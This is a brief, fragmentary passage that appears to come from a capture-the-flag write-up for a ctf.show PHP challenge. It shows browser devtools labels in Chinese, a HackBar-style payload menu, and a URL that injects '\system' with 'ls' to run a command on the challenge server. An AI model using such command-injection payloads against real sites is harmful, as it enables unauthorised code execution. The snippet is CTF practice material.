 flag.php index.php rlezphp!!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://4ab2e996-ba6f-47ed-8636-d2ea42bc4344.challenge.ctf.show/?a=\system&b[]=ls